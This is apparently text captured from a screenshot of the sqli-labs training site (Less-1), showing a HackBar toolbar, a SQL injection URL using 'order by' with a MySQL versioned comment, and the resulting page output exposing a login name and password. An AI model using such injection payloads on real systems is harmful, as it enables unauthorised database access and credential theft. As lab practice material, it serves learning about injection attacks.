 Less-1 **Error Based- String**
192.11.22.55/sqli/Less-1/?id=1' order by /*!1,2,3*/ %23
INT SQL XSS Encryption Encoding Other
Load URL http://192.11.22.55/sqli/Less-1/?id=1' order by /*!1,2,3*/ %23
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
http://hone.cool